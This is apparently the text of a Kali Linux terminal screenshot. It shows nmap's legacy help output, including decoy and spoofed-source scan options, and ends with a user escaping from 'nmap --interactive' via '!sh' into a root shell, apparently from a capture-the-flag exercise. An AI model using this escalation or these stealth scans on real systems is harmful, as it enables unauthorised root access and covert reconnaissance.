 root@kali: ~
File Actions Edit View Help
root@kali: ~
-sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
-sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
-p <range> ports to scan.  Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended.  Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#